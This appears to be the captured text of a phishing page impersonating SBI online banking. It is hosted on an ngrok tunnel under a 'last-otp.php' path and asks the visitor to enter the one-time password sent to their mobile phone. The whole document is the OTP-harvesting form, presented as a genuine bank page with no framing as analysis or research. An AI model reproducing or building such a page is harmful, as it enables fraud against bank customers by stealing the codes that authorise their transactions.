 8ef628b4602c.ngrok.io/sbibank/last-otp.php
SBI
ONLINE
SBI
ONLINE
Enter the one time password sent to your mobile number.
Enter the one time password (OTP) *
012345
Confirm